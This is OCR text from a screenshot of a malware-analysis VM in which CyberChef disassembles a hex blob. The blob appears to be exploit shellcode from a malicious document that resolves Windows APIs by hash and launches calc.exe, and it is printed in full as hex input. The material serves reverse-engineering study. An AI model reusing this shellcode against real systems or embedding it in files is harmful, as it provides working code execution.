 FLARE_VM_WIN7 (SANS_RE) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Disassemble x86 - CyberChef
file:///C:/Users/INFERNO/Documents/CyberChef_v9.20.3/CyberChef_v9.20.3.html#recipe=Disassemble_x86('32','Full x86 architecture',16,0,true,true)&in
Google CyberChef VirusTotal
Version 9.20.3
Last build: A year ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options About / Support
Operations
dis
Convert distance
Disassemble x86
Frequency distribution
Hamming Distance
Haversine distance
Bombe
Chi Square
Decode text
Encode text
Format MAC addresses
Hex Density chart
Hex to PEM
PEM to Hex
Disassembly is the process of
translating machine language into
assembly language.
This operation supports 64-bit, 32-bit
and 16-bit code written for Intel or AMD
x86 processors. It is particularly useful
for reverse engineering shellcode.
Input should be in hexadecimal.
X86 on Wikipedia
...
Code Segment (CS)
16
hex
Show
instruction
position
STEP
BAKE!
Auto Bake
Input
length: 911
lines: 1
1c 00 00 00 02 00 a8 c3 99 02 00 00 00 00 00 00 48 90 5d 00 6c 9c 5b 00 00 00 00 00 03 01 01 03 0a
0a 01 08 5a 5a b8 44 eb 71 12 ba 78 56 34 12 31 d0 8b 08 8b 09 8b 09 66 83 c1 3c ff e1 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 14 21 40 00 00 00 fc e8 82 00 00 00 60 89 e5 31 c0
64 8b 50 30 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2
52 57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1 51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b 01 d6
31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03 7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c
01 d3 8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb 8d 5d 6a 01 8d 85 b2 00
00 00 50 68 31 8b 6f 87 ff d5 bb f0 b5 a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb e0 75 05 bb 47
13 72 6f 6a 00 53 ff d5 43 3a 5c 57 69 6e 64 6f 77 73 5c 73 79 73 6e 61 74 69 76 65 5c 63 61 6c 63
2e 65 78 65 00 00 00
Output
time: 272ms
length: 8251
lines: 147
00000000 1C00 SBB AL,00
00000002 0000 ADD BYTE PTR [EAX],AL
00000004 0200 ADD AL,BYTE PTR [EAX]
00000006 A8C3 TEST AL,C3
00000008 99 CDQ
00000009 0200 ADD AL,BYTE PTR [EAX]
0000000B 0000 ADD BYTE PTR [EAX],AL
0000000D 0000 ADD BYTE PTR [EAX],AL
0000000F 004890 ADD BYTE PTR [EAX-70],CL
00000012 5D POP EBP
00000013 006C9C5B ADD BYTE PTR [ESP+EBX*4+5B],CH
00000017 0000 ADD BYTE PTR [EAX],AL
EN
1:58
24.5.2021
Right Ctrl
ENG
1:58
24.05.2021